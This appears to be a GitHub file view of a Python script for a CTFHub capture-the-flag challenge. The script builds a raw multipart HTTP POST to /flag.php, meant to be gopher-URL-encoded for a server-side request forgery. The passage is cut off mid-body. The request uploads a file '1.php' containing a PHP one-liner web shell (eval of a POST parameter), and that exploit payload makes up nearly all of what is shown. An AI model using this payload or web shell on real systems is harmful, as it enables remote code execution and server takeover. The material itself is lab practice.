 gopher协议url编码转换.py payload.txt
1 from urllib import parse
2
3 http_head=\
4 """POST /flag.php HTTP/1.1
5 Host: challenge-1f549266db403f05.sandbox.ctfhub.com:10800
6 Content-Length: 313
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Origin: http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPz0oqBZZBttEcChM
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Referer: http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18 ------WebKitFormBoundaryPz0oqBZZBttEcChM
19 Content-Disposition: form-data; name="file"; filename="1.php"
20 Content-Type: application/x-php
21
22 <?php @eval($_POST[aaa]);?>
23